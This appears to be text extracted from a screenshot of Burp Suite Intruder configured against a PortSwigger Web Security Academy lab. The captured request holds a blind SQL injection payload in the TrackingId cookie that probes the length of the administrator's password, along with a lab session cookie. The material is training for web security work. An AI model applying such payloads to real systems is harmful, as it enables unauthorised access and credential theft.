 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a53003503b4f45c811e98f3008a00fe.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Lifestyle%27 HTTP/2
2 Host: 0a53003503b4f45c811e98f3008a00fe.web-security-academy.net
3 Cookie: TrackingId=8e4W3X5FoxstfJs7' and (select username from users where username='administrator' and LENGTH(password)>§1§)='administrator'--; session=TzQQdEIhE2KmnuvnN5YwdVw1Qz4n5quvSS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers